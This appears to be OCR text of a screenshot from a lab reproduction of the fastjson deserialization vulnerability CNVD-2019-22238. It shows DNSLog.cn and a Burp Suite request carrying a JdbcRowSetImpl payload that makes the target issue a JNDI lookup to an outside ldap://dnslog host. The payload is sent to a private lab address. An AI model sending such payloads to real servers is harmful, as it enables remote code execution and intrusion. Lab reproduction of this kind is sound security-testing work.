 干货｜最全fastjson漏洞复 ×
CNVD-2019-22238 fastjs ×
GitHub - wyzxxz/jndi_too ×
DNSLog Platform ×
SwitchyOmega 选项 ×
JNDI-Injection-Exploit/RE ×
CNVD-2019-22238 fastjson反序列化漏洞 - 腾讯云开发者社区-腾讯云
dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
d6os85.dnslog.cn
DNS Query Record IP Address
d6os85.dnslog.cn 182.98.160.83
http://192.168.52.128:809 ×
192.168.52.128:8090
{
age: 25,
name: "Bob"
}
Burp Suite C
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
1 × +
Send Cancel < ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.52.128:8090
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 243
11
12 {
13 "a":{
14 "@type":"java.lang.Class",
15 "val":"com.sun.rowset.JdbcRowSetImpl"
16 },
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"ldap://d6os85.dnslog.cn/test",
20 "autoCommit":true
21 }
22 }
英 拼